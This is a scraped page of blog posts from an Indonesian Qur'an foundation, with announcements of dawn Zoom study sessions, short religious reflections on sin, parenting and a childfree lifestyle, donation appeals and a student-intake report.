“Dan apa saja musibah yang menimpa kamu maka adalah disebabkan oleh perbuatan tanganmu 🙌 sendiri, dan Allah memaafkan sebagian besar (dari kesalahan-kesalahanmu).” (QS. Asy Syuraa: 30)</p>
<p><strong>√ Bahaya berbuat maksiat ☝️</strong><br />
1. Menghalangi 🙅datangnya Rezeki<br />
2. Mendatangkan Kegelisahan 😕<br />
3. Memperpendek Umur dan Mengurangi keberkahan<br />
4. Mendatangkan Kesulitan<br />
5. Menghalangi Keberkahan Ilmu🫴<br />
6. Mengeraskan hati 🤍</p>
<p>Maka oleh karna itu, marilah secara bersama-sama terutama masyarakat yang tertimpa musibah untuk kita merenung dan bermuhasabah, kita kembali menjadi manusia yang bertaqwa kepada Allah SWT 🫶, berilmu dan sehat jasmani serta rohani. Disamping itu juga selalu berdo’a 🤲kepada Allah swt agar kita memperoleh kemudahan dan kekuatan 💪 yang dibutuhkan dalam menghadapi dan mengatasi berbagai musibah yang terjadi.</p>
		</div>
			</div>
</article>
<article id="post-1771" class="clearfix entry-blog blog-layout-content-image post-1771 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh tag-3-hal-parenting-yang-paling-disukai-allah tag-3-hal-yang-paling-disukai-allah tag-inspirasi-subuh tag-inspirasi-subuh-25-mei-2024 tag-inspirasi-subuh-25-mei-2024-3-hal-parenting-yang-paling-disukai-allah tag-ustadz-jiden entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-25-mei-2024-3-hal-parenting-yang-paling-disukai-allah/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/25-Mei-2-570x320.jpg" class="entry-image" alt="Inspirasi Subuh 25 Mei 2024 : 3 Hal (Parenting) yang paling disukai Allah" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-25-mei-2024-3-hal-parenting-yang-paling-disukai-allah/" rel="bookmark">Inspirasi Subuh 25 Mei 2024 : 3 Hal (Parenting) yang paling disukai Allah</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2024-05-24T23:19:53+00:00">May 24, 2024</time><time class="updated" datetime="2024-08-19T06:24:02+00:00">August 19, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1772" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/25-Mei-2.jpg" alt="" width="1131" height="1599" /></p>
<p><strong>3 Hal (Parenting) yang paling disukai Allah</strong> 🤍</p>
<p>Mendidik anak adalah amanah besar yang diberikan kepada Orang tua. Salah satu cara untuk mendapatkan Ridho Allah dalam tugas mulia ini adalah dengan menerapkan prinsip-prinsip parenting yang disukai-Nya agar dapat membawa keberkahan dalam keluarga ✨</p>
<p>Kira-kira hal apa saja yang paling Allah sukai dalam mendidik Anak? 🤔</p>
<p>Yuk kita simak kajian Inspirasi Subuh bersama :</p>
<p>👳🏻‍♀️ <strong>Ustadz Jiden</strong><br />
Yang akan membawakan tema :</p>
<p>💫 3 Hal (Parenting) yang paling disukai Allah</p>
<p>🗓️ Sabtu, 25 Mei 2024</p>
<p>⌚ 05.30 WIB</p>
<p>🎥 Live On Zoom<br />
https://us06web.zoom.us/j/8243148920?pwd=nfe7ukQBN9F6nZAkOSeCqMmLky4bz5.1</p>
<p>ID Rapat: 824 314 8920<br />
Kode Sandi: YCPQI</p>
<p>⚠️ Share link kajian ini ke kerabat dan saudara sebanyak-banyaknya ya 😉 ⚠️</p>
		</div>
			</div>
</article>
<article id="post-1768" class="clearfix entry-blog blog-layout-content-image post-1768 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh tag-inspirasi-subuh tag-inspirasi-subuh-24-mei-2024 tag-inspirasi-subuh-24-mei-2024-mendidik-anak-dengan-tulus tag-mendidik-anak-dengan-tulus tag-ust-zezen-futuhal-aripin tag-ustadz-zezen-futuhal-aripin entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-24-mei-2024-mendidik-anak-dengan-tulus/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/24-Mei-2-570x320.jpg" class="entry-image" alt="Inspirasi Subuh 24 Mei 2024 : Mendidik Anak Dengan Tulus" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-24-mei-2024-mendidik-anak-dengan-tulus/" rel="bookmark">Inspirasi Subuh 24 Mei 2024 : Mendidik Anak Dengan Tulus</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2024-05-24T23:16:30+00:00">May 24, 2024</time><time class="updated" datetime="2024-08-19T06:25:42+00:00">August 19, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1769" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/24-Mei-2.jpg" alt="" width="1131" height="1599" /></p>
<p><strong>Mendidik Anak Dengan Tulus</strong> 👦</p>
<p>Anak adalah amanah yang harus dijaga sebaik mungkin<br />
Sebuah kewajiban bagi para orangtua untuk memberikan kasih sayang dan mendidik anak dengan tulus</p>
<p>Yuk kita simak pembahasan spesial seputar parenting dalam kajian inspirasi subuh bersama :</p>
<p>👳🏻‍♀️ <strong>Ustadz Zezen Futuhal Aripin</strong></p>
<p>📆 Jum&#8217;at, 24 Mei 2024</p>
<p>🕔 05.30 WIB</p>
<p>🎥 Live on Zoom :</p>
<p>https://us06web.zoom.us/j/8243148920?pwd=nfe7ukQBN9F6nZAkOSeCqMmLky4bz5.1</p>
<p>ID Rapat : 824 314 8920<br />
Kode Sandi : YCPQI</p>
<p>⚠️ *Share link kajian ini ke kerabat dan sahabat sebanyak-banyaknya ⚠️</p>
		</div>
			</div>
</article>
<article id="post-1750" class="clearfix entry-blog blog-layout-content-image post-1750 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh tag-inspirasi-subuh tag-insu tag-sikap-al-quran-terhadap-fenomena-childfree entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2024/05/22/sikap-al-quran-terhadap-fenomena-childfree/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/22-Mei-570x320.jpg" class="entry-image" alt="Sikap Al-Qur&#8217;an Terhadap Fenomena Childfree" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2024/05/22/sikap-al-quran-terhadap-fenomena-childfree/" rel="bookmark">Sikap Al-Qur&#8217;an Terhadap Fenomena Childfree</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2024-05-22T05:36:58+00:00">May 22, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1751" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/22-Mei.jpg" alt="" width="1080" height="1350" /></p>
<h2><strong>Sikap Al-Qur&#8217;an terhadap fenomena childfree</strong></h2>
<p><em>Cheldfree</em> adalah sebuah keputusan atau pilihan hidup untuk tidak memiliki ank👶,baik itu ank kandung maupun ank fenomena cheldfree dalam perspektif Al-Qur&#8217;an 📖(studibtafsir termatik).</p>
<p>penelitian ini dilakukan karena melihat maraknya fenomena cheldfree didunia,termasuk di Indonesia. Namun,ketika dihubungkan dengan perspektif penafsiran dalam Al-Qur&#8217;an terhadap ketidaksesuaian.Dikatakan bahkan peran anak dalam keluarga👩‍❤️‍👨 adalah menjadi perhiasan bukanlah pengganggu keharmonisan hubungan suami dan istri.</p>
<p>Dari fakta tersebut,penelitian ini kemudian difokuskan bagaimana konsep Al-Qur&#8217;an mengenai fenomena cheldfree dan relevansinya terhadap masa kini.Childfree juga tidak sesuai dengan ajaran dalam Al-Qur&#8217;an, ayat-ayat yang dmembahas tentang anak-anak dan perannya dalam Al-Qur&#8217;an telah diterangkan bahwa anak adalah sebuah kenikmatan yang diberikan oleh👉 Allah Kehadiranmya membawa banyak keberkahan bagi orang tuannya👫.</p>
<p>Kelahiran seorng ank🧒akan mendapat bagian rezekinya yang telah tercatat📝 di lauh Mahfuz. Pada hakikatnya pernikahan merupakan naluri seseorang untuk memperoleh keturunan demi keberlangsungan misinya sebagai hamba 👉Allah SWT dibumi🌏.Keputusan untuk tidak memiliki ank ini disebut dengan childfree( bebas ank).Ungkapan ini memberi isyarat bahwa pendekatan agama melalu rekomendasi panfsiran Al-Qur&#8217;an terhadap persoalan childfree.</p>
<p>Penelitian ini adalah penelitian kepustakaan (library research) yang menggunakan sumber primer yaitu kitab suci Al-Qur&#8217;an dan sumber sekunder dari hadist.Beberapa kitab tafsir seoerti tafsir Ibnu Katsir,tafsir Al-Azhar,tafsir al-Misbah,tafsir jalalain dan tafsir kemenang, Berbagai buku,Kamis dan karya tulis ilmiah yang berkaitan dengan tema.Beberapa argumentasi yang dibangun.</p>
<p>📖Al-Qur&#8217;an dalam mengkritik cheldfree yaitu,<br />
1. Q.S Ar_Rum (30):21<br />
Menegaskan bahwa pernikahan dapat melindungi keturunan.<br />
2. Q.S Ali-Imran (3):14<br />
Allah menjadikan anak,harta benda dan kesenangan sebagai sarana menguji keimanan seseorang.<br />
3. Q.S Al-Isra&#8217; (17):31<br />
Pentingnya berwasiat demi menjaga kesejahteraan keluarga.<br />
4. Q.S Asy-syura (42):50<br />
Pentingnya menjaga kesehatan fisik dan mental demi pemeliharaan keturunan<br />
5. Q.S At-tahrim (66):6<br />
Anjuran untuk memelihara diri dan keluarganya sehingga perempuan dituntut untuk memiliki pendidikan yang akan membentuk keahlian dan pengetahuan intelektual dalam mengelola rumah tangganya dan membesarkan anak dengan penuh kemuliaan serta ketaatan pada sang pencipta.</p>
<p>√ SISI NEGATIF🙅 CHILDFREE<br />
~ hilangnya kesempatan untuk mendapatkan amal jariah dari ank yang Sholeh 🧕. Ini adalah kerugian terbesar dari seorng pasutri untuk cheldfree.</p>
		</div>
			</div>
</article>
<article id="post-1561" class="clearfix entry-blog blog-layout-content-image post-1561 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh category-news tag-inspirasi-subuh tag-inspirasi-subuh-spesial tag-inspirasi-subuh-spesial-ramadhan tag-ramadhan tag-spesial-ramadhan entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2024/03/18/inspirasi-subuh-spesial-ramadhan/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/03/Insu-Ramadhan-570x320.jpg" class="entry-image" alt="Inspirasi Subuh Spesial Ramadhan" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2024/03/18/inspirasi-subuh-spesial-ramadhan/" rel="bookmark">Inspirasi Subuh Spesial Ramadhan</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a>, <a href="https://cahayaperadabanquran.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2024-03-18T03:08:33+00:00">March 18, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="size-full wp-image-1562 aligncenter" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/03/Insu-Ramadhan.jpg" alt="" width="1080" height="1350" /></p>
<h2>Ramadhan tiba saatnya <strong>Inspirasi Subuh Spesial Ramadhan</strong> ✨</h2>
<p>Alhamdulillah sesaat lagi kita akan memasuki bulan Ramadhan&#8230; Penasaran ga apa yang beda di Inspirasi Subuh Spesial Ramadhan kali ini? 🫣</p>
<p>Di Inspirasi Subuh Spesial Ramadhan 1445 H ayah dan bunda akan dibersamai oleh guru-guru spesial setiap harinya 🤩<br />
Selain itu akan ada kakak-kakak admin yang secara eksklusif menemani Ramadhan ayah dan bunda di tahun ini🩷</p>
<p>MasyaAllah&#8230;. 🤩🤩🤩</p>
<p>Jadi jangan sampai ketinggalan, awali hari dengan asupan pesan cinta dari Inspirasi Subuh Spesial Ramadhan ✨</p>
<p>Bagi ayah bunda yang berkenan mensupport program Inspirasi Subuh Spesial Ramadhan dapat menyalurkan infaq terbaiknya melalui rekening di bawah ini :</p>
<p><strong>Rekening Bank Syariah Indonesia</strong><br />
<strong>(451) 7220921098</strong><br />
<strong>a.n YCPQI EVENT</strong></p>
<p>Konfirmasi donasi :<br />
Teh Indry (081321431411)</p>
<p>🤫🤫🤫🤫</p>
<p>Akan ada benefit spesial bagi ayah bunda yang mensupport program Inspirasi Subuh Spesial Ramadhan yaitu :</p>
<p>✅ Bimbingan Talaqqi Eksklusif selama bulan Ramadhan</p>
<p>✅ Rekaman Materi selama bulan Ramadhan dalam 1 link</p>
<p>✅ Power Point materi yang di sampaikan oleh pemateri selama bulan Ramadhan</p>
<p>Jangan lupa konfirmasi donasi untuk mendapatkan benefit spesial nya ya 😉🙏🏻</p>
		</div>
			</div>
</article>
<article id="post-1048" class="clearfix entry-blog blog-layout-content-image post-1048 post type-post status-publish format-standard has-post-thumbnail category-news tag-cahaya-peradaban-quran tag-inspirasi-subuh tag-one-quran-institute entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2023/07/12/kedatangan-mahasantri-baru-one-quran-institute-angkatan-ke-7-2/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2023/07/Screenshot_20230712_091057_Gallery-570x320.jpg" class="entry-image" alt="Pekan Perkenalan Serta Goals Setting" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2023/07/12/kedatangan-mahasantri-baru-one-quran-institute-angkatan-ke-7-2/" rel="bookmark">Pekan Perkenalan Serta Goals Setting</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2023-07-12T02:40:38+00:00">July 12, 2023</time><time class="updated" datetime="2023-07-12T02:51:20+00:00">July 12, 2023</time></span></div>		</header>
				<div class="entry-content">
			<p style="text-align: left;"><strong>Pekan Perkenalan Serta Goals Setting</strong></p>
<p>Senin, 10 Juli 2023 Ma&#8217;had One Quran Institute telah melaksanakan &#8220;KHUTBATUL ARSY&#8221; dalam rangka menyambut kedatangan para penghafal dan pejuang-pejuang Qur&#8217;an yang Insyaallah akan menjadi generasi yang menebar cahaya Al-Qur&#8217;an dan menjadi penjaga kalam-kalam-Nya.</p>
<p style="text-align: left;"><a href="https://www.instagram.com/p/CukycXFh8zl/?utm_source=ig_web_copy_link&amp;igshid=MzRlODBiNWFlZA==">Ma&#8217;had One Qur&#8217;an institute</a> menerima <em>59 santriwan</em> dan santriwati di tahun ajaran <em>2023/2024</em>, maka dalam proses penerimaan ini ada salah satu agenda wajib ataupun rutin diadakan setiap tahunnya, yaitu khutbatul Arsy.</p>
<p style="text-align: left;">Khutbatul Arsy merupakan agenda proses pengendalian situasi <a href="https://www.instagram.com/p/CukycXFh8zl/?utm_source=ig_web_copy_link&amp;igshid=MzRlODBiNWFlZA==">Ma&#8217;had One Quran Institute</a> untuk para santriwan dan santriwati yang telah menjadi pejuang Alquran.</p>
<p><img loading="lazy" decoding="async" class="wp-image-1051 size-medium aligncenter" src="https://cahayaperadabanquran.com/wp-content/uploads/2023/07/Screenshot_20230712_091129_Gallery-300x300.jpg" alt="" width="300" height="300" /></p>
<p>Proses pengenalan khutbah Arsy  memiliki agenda-agenda salah satunya adalah goals setting, di mana para santri diarahkan dan diajari oleh guru-guru serta dituntun dalam menemukan dan mencapai goals-goals yang diinginkan.</p>
<p>Mendapatkan pengarahan dari para guru-guru yang di mana dalam proses pembelajaran serta penghafalan Alquran di <a href="https://www.instagram.com/p/CukycXFh8zl/?utm_source=ig_web_copy_link&amp;igshid=MzRlODBiNWFlZA==">Ma&#8217;had one Quran institut</a> berdampak baik bagi maha santri ma&#8217;had One  Quran.</p>
<p>Berkenaan dengan jumlah santriwan dan santriwati 59, merupakan PR besar serta tanggung jawab yang lebih bagi pejuang-pejuang di<a href="https://www.instagram.com/p/CukycXFh8zl/?utm_source=ig_web_copy_link&amp;igshid=MzRlODBiNWFlZA=="> Mahad One Quran Institute</a> serta yayasan cahaya peradaban Quran internasional.</p>
<p><img loading="lazy" decoding="async" class="wp-image-1052 size-medium aligncenter" src="https://cahayaperadabanquran.com/wp-content/uploads/2023/07/Screenshot_20230712_091223_Gallery-300x300.jpg" alt="" width="300" height="300" /></p>
<p>Dan Alhamdulillah di hari kedua pada tanggal 11 Juli 2023 telah dilaksanakan &#8220;GOAL SETTING&#8221; Yang bertujuan agar menguatkan dan memotivasi para Santri dalam berjuang selama pendidikan 2 tahun ini dan bisa membuat Target-targetnya selama pendidikan di One Quran Institute dan setelah pendidikan di One Quran Institute agar menjadi Hamba-hamba yang Allah inginkan, yang memberikan manfaat untuk agama, umat, bangsa dan negara.</p>
<p>Semoga Allah temani setiap perjuangan para santri dalam menempuh pendidikan selama 2 tahun di Ma&#8217;had One Quran Institute🤲🏻.<br />
.<br />
.<br />
Support kegiatan para penghafal Qur&#8217;an di Ma&#8217;had One Qur&#8217;an Institute. Cukup berdonasi Mulai dari Rp 100.000 saja.</p>
<p>Rekening Donasi :<br />
☑️ BSI (451) 7189 5665 27<br />
A.n Yayasan Cahaya Peradaban Qur&#8217;an</p>
<p>Konfirmasi Donasi :<br />
wa.me/6289656426995</p>
		</div>
			</div>
</article>
<article id="post-329" class="clearfix entry-blog blog-layout-content-image post-329 post type-post status-publish format-standard has-post-thumbnail category-news tag-inspirasi-subuh tag-inspirasi-subuh-spesial-akhir-tahun tag-spesial-akhir-tahun entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2022/12/29/inspirasi-subuh-spesial-akhir-tahun/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/12/31-Des-570x320.jpg" class="entry-image" alt="Inspirasi Subuh Spesial Akhir Tahun" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2022/12/29/inspirasi-subuh-spesial-akhir-tahun/" rel="bookmark">Inspirasi Subuh Spesial Akhir Tahun</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2022-12-29T23:39:53+00:00">December 29, 2022</time><time class="updated" datetime="2024-08-19T06:20:20+00:00">August 19, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-330" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/12/31-Des.jpg" alt="" width="1080" height="1080" /></p>
<p>Assalamu&#8217;alaikum sahabat 👋🏻<br />
Dalam rangka menyambut pergantian tahun 2022, kami dari team Inspirasi Subuh akan mengadakan kajian spesial untuk menemani ayah bunda di rumah nih ☺️</p>
<p>Sudah pada tau dong kelas Move Up?? Atau ada juga yang sudah pernah ikutan kelas ini??</p>
<p>Di <a href="https://cahayaperadabanquran.com/"><strong>Inspirasi Subuh Spesial Akhir Tahun</strong> </a>ini kelas Move Up kita akan dibersamai oleh Ustadz Zaenal Muttaqin</p>
<p>Yuk buruan daftar sekarang juga agar tidak ketinggalan 😉</p>
<p>Klik: http://bit.ly/MoveUpByInspirasiSubuh</p>
<p><strong>More Info :</strong><br />
<strong>Teh Indry ( 0813-2142-1411)</strong></p>
<p>======================</p>
<p>Klik: https://cahayaperadabanquran.com/2022/12/29/inspirasi-subuh-spesial-akhir-tahun/</p>
<p>#Inspirasisubuh</p>
<p>#Onequraninstitute</p>
<p>#Rumahquranppa</p>
<p>#Cahayaperadabanquran</p>
		</div>
			</div>
</article>
<article id="post-266" class="clearfix entry-blog blog-layout-content-image post-266 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh tag-founder-ppa tag-inspirasi-subuh tag-inspirasi-subuh-ustadz-rezha-rendy tag-ppa tag-rezha-rendy tag-ustadz-rezha-rendy entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2022/11/24/inspirasi-subuh-ustadz-rezha-rendy/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/11/1-R-570x320.jpg" class="entry-image" alt="Inspirasi Subuh : Ustadz Rezha Rendy" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2022/11/24/inspirasi-subuh-ustadz-rezha-rendy/" rel="bookmark">Inspirasi Subuh : Ustadz Rezha Rendy</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2022-11-24T07:49:55+00:00">November 24, 2022</time><time class="updated" datetime="2024-08-19T06:20:01+00:00">August 19, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-267" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/11/1-R.jpg" alt="" width="1031" height="1280" /></p>
<p>Assalamualaikum Sahabat Inspirasi Subuh 👋🏻</p>
<p>Hari Jumat memiliki keistimewaan tersendiri dibandingkan hari lainnya. Bahkan terdapat sejumlah aktivitas ibadah yang dianjurkan seperti mengisi waktu dengan mendengarkan kajian &#8220;Inspirasi Subuh&#8221;</p>
<p>Dan Spesial di hari <strong>Jum&#8217;at 25 November 2022 kali</strong> ini, akan dibersamai oleh gurunda kita <strong>Ustadz Rezha Rendy</strong> live dari Madinah</p>
<p>Kira-kira pesan cinta dan hikmah apa yang akan disampaikan dalam kajian Inspirasi Subuh besok??</p>
<p>yuk, jangan sampai terlewat. pastikan hadir lebih awal ya 😊</p>
<p>Link Zoom akan di share di grup Inspirasi Subuh</p>
<p>Https://bit.ly/InspirasiSubuhSpesial4</p>
<p>Https://bit.ly/InspirasiSubuhSpesial5</p>
<p>Jangan lupa bantu Viralkan kebaikan dengan menyebarkan link kajian ini kepada sahabat lainnya ya 😉</p>
<p>Wassalamualaikum</p>
		</div>
			</div>
</article>
<article id="post-214" class="clearfix entry-blog blog-layout-content-image post-214 post type-post status-publish format-standard has-post-thumbnail category-inspirasi-subuh category-news tag-cahaya-peradaban-quran tag-inspirasi tag-inspirasi-subuh tag-subuh tag-ustadz-sonny tag-ustadz-sonny-abi-kim tag-yayasan-cahaya-peradaban-quran tag-ycpqi entry">
	<div class="blog-section-image">
		<a href="https://cahayaperadabanquran.com/2022/11/17/inspirasi-subuh-ustadz-sonny-abi-kim/" class="entry-image-link"><img width="570" height="320" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/11/1-L-570x320.jpg" class="entry-image" alt="Inspirasi Subuh : Ustadz Sonny Abi Kim" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://cahayaperadabanquran.com/2022/11/17/inspirasi-subuh-ustadz-sonny-abi-kim/" rel="bookmark">Inspirasi Subuh : Ustadz Sonny Abi Kim</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://cahayaperadabanquran.com/category/inspirasi-subuh/" >Inspirasi Subuh</a>, <a href="https://cahayaperadabanquran.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2022-11-17T03:09:40+00:00">November 17, 2022</time><time class="updated" datetime="2024-08-19T06:19:21+00:00">August 19, 2024</time></span></div>		</header>
				<div class="entry-content">
			<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-215" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/11/1-L.jpg" alt="" width="1031" height="1280" /></p>
<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a">
<div dir="auto">Assalamualaikum Sahabat <strong>Inspirasi Subuh</strong> <span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf5/1/16/1f44b_1f3fb.png" alt="👋🏻" width="16" height="16" /></span></div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Hari Jumat memiliki keistimewaan tersendiri dibandingkan hari lainnya. Bahkan terdapat sejumlah aktivitas ibadah yang dianjurkan seperti mengisi waktu dengan mendengarkan kajian &#8220;<em><strong>Inspirasi Subuh</strong></em>&#8220;</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
<div dir="auto">Dan Spesial di hari <em>Jum&#8217;at 18 November 2022</em> kali ini, akan dibersamai oleh gurunda kita <strong>Ustadz Sonny Abi Kim</strong></div>
<div dir="auto"><strong>(Co-Founder PPA Institute)</strong></div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Kira-kira pesan cinta dan hikmah apa yang akan kita dapatkan ??</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">yuk, jangan sampai terlewat. pastikan hadir lebih awal ya <span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t7f/1/16/1f60a.png" alt="😊" width="16" height="16" /></span></div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Link Zoom akan di share di grup Inspirasi Subuh</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Https://bit.ly/InspirasiSubuhSpesial4</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Https://bit.ly/InspirasiSubuhSpesial5</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Jangan lupa bantu Viralkan kebaikan dengan menyebarkan link kajian ini kepada sahabat lainnya ya <span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t57/1/16/1f609.png" alt="😉" width="16" height="16" /></span></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Wassalamualaikum</div>
</div>
		</div>
			</div>
</article>
</div>  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Yayasan Cahaya Peradaban Quran Internasional</h3><a href="https://cahayaperadabanquran.com/"><img width="148" height="300" src="https://cahayaperadabanquran.com/wp-content/uploads/2022/12/Logo-yaysan-Jadi-2022-148x300.png" class="image wp-image-290  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">YCPQI : Yayasan Cahaya Peradaban Qur&#8217;an Internasional</h3>			<div class="textwidget"><p><strong>Jl. Sukawening, RT.3/RW.6, Hegarmanah, Jatinangor, Kabupaten Sumedang, Jawa Barat 45363 Hp/Wa: <a class="elementor-button-link elementor-button elementor-size-sm" href="https://api.whatsapp.com/send?phone=6281321421411&amp;text=Assalamualaikum%2C%20Dengan%20One%20Qur%27an%20Institute....%3F"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">0813-2142-1411</span></span></a></strong></p>
</div>
		</aside><aside id="media_image-5" class="widget widget_media_image"><img width="300" height="300" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/37609f4f-e83e-4e73-9775-c7032fb5da3a-300x300.jpg" class="image wp-image-1709  attachment-medium size-medium" alt="PENERIMAAN MAHASANTRI BARU MA’HAD ONE QUR’AN INSTITUTE GELOMBANG II" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-214 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
